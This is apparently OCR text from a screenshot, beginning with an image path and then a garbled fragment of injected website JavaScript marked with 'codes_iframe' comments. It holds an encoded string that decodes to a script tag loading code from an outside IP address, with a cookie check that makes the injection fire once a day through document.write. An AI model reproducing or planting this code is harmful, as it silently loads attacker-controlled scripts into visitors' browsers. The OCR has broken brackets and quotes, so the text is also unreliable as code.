
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?